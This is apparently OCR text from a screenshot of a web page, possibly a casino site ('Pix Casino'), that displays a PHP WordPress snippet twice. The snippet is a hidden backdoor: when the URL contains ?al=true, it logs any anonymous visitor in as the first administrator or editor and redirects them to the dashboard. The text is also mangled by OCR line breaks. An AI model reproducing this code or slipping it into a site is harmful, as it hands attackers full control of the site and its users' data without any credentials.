
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Pix Casino